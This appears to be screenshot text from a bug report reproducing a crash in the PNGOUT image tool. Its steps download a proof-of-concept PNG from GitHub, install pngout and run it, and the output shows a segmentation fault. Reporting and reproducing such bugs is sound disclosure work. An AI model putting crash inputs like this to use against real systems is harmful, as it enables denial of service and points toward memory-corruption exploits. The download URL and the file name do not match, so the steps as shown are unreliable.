
Download the PoC file
$ wget https://github.com/mmmdzz/PoC/raw/main/c
$ md5sum crash.png

c8d6bea2323af47ae947c55ab2802337  crash.png
Download PNGOUT
$ brew install jonof/kenutils/pngout
Reporduce the crash
$ pngout crash.png

[1]    47332 segmentation fault  pngout crash.